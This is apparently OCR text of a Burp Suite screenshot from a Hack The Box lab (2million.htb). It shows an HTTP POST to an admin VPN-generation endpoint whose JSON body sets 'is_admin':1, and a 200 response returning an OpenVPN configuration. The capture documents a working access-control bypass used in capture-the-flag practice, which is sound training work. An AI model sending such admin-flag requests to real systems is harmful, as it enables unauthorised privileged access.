 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-ES,es;q=0.9,en;q=0.8
9 Content-Type: application/json
10 Cookie: PHPSESSID=0m4t2fdpn9lli00bljjl9ch51n
11 Connection: keep-alive
12 Content-Length: 70
13
14 {
15 "username":"yw4rf",
16 "email":"yw4rf@gmail.com",
17 "is_admin":1
18 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 20 Oct 2024 20:33:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 10824
10
11 client
12 dev tun
13 proto udp
14 remote edge-eu-free-1.2million.htb 1337
15 resolv-retry infinite
16 nobind
17 persist-key
18 persist-tun
19 remote-cert-tls server
20 comp-lzo
21 verb 3
22 data-ciphers-fallback AES-128-CBC
23 data-ciphers
AES-256-CBC:AES-256-CFB:AES-256-CFB1:AES-256-CFB8:AES
-256-OFB:AES-256-GCM
24 tls-cipher "DEFAULT:@SECLEVEL=0"
25 auth SHA256
Search 0 highlights